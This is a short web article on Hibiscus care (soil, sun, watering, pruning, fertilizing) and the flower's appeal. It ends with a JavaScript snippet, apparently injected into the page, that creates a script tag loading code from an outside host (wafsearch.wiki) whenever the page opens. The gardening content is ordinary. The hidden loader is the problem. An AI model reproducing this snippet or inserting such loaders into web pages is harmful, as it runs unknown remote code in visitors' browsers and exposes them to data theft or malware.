To ensure the health and vitality of Hibiscus plants, it is important to provide them with proper care. They thrive in well-draining soil enriched with organic matter and benefit from regular watering. Hibiscus plants appreciate full sun exposure but can also tolerate partial shade, especially during the hottest part of the day.
Pruning is crucial for maintaining the shape and promoting new growth. Regular removal of spent blooms encourages the production of fresh flowers. Additionally, fertilizing with a balanced fertilizer during the growing season helps support healthy growth and abundant blooms.
A Captivating Tropical Treasure
The Hibiscus flower is a true tropical treasure, captivating the senses with its vibrant colors and delicate petals. Whether adorning gardens, landscapes, or cultural celebrations, its beauty leaves a lasting impression. Through its cultural significance and versatility, the Hibiscus flower bridges cultures, adding a touch of elegance and tropical allure to our world. So, whether gazing upon its radiant petals or savoring a cup of Hibiscus tea, let this enchanting flower transport you to the sun-drenched landscapes of the tropics, where beauty blooms in vibrant abundance.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);